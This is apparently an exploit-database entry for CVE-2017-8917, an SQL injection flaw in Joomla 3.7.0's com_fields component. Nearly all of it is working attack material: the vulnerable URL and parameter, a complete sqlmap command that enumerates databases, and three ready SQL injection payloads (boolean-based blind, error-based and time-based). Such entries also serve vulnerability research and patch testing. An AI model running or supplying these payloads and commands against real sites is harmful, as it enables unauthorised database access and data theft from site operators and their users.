 Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)